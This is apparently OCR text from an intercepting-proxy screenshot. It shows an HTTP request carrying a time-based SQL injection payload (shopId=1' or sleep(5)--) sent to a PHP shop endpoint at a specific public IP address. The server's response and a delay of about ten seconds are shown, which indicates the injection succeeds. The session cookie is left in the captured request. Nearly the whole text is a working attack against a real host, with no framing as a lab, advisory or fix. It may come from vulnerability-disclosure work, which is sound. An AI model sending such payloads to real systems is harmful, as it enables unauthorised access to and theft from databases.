 Request
Pretty Raw Hex
\n
1 POST http://101.43.124.118:8001/ajax/loadShopInfo.php HTTP/1.1
2 Host: 101.43.124.118:8001
3 Accept: */*
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: zh-CN
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.6533.100 Safari/537.36
7 Origin: http://101.43.124.118:8001
8 Referer: http://101.43.124.118:8001/
9 Accept-Encoding: gzip, deflate, br
10 Cookie: PHPSESSID=hacfqna2es59esaf3pka2ihpes; Hm_lvt_9bb651f2bb5622d49b0299560d6559cd=
1739007054; Hm_lpvt_9bb651f2bb5622d49b0299560d6559cd=1739007054; HMACCOUNT=
2798E5FBF5B7EBE0
11 Connection: keep-alive
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 24
14
15 shopId=1'+or+sleep(5)--+
Search
0 highlights
Done
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 33
4 Cache-Control: no-store, no-cache, must-revalidate
5 Content-Type: text/html;charset=utf-8
6 Date: Mon, 10 Feb 2025 06:19:56 GMT
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 Server: Apache/2.4.54 (Win64) PHP/7.4.33
10 X-Powered-By: PHP/7.4.33
11
12 {"code":"1","msg":"没有信息"}
Search
0 highlights
345 bytes | 10,722 millis
Inspector
Notes